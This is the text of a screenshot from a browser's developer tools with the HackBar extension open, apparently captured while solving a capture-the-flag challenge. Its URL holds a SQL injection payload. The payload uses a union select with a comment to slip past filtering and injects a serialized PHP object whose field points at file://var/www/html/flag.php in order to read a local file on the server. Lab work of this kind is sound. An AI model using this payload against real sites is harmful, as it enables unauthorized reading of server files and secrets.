 1711.20px × 180px
username age blog
2 12 file://var/www/html/flag.php
欢迎 元素 控制台 网络 源代码 性能 内存 应用程序 安全性 HackBar Adblock Plus 1 11
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://c3f6a5dc-65a3-4a74-9506-54d6bd8eb6b8.node4.buuoj.cn:81//view.php?no=0 union/****/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:4:"test";s:3:"age";i:12;s:4:"blog";s:28:"file://var/www/html/flag.php";}'%23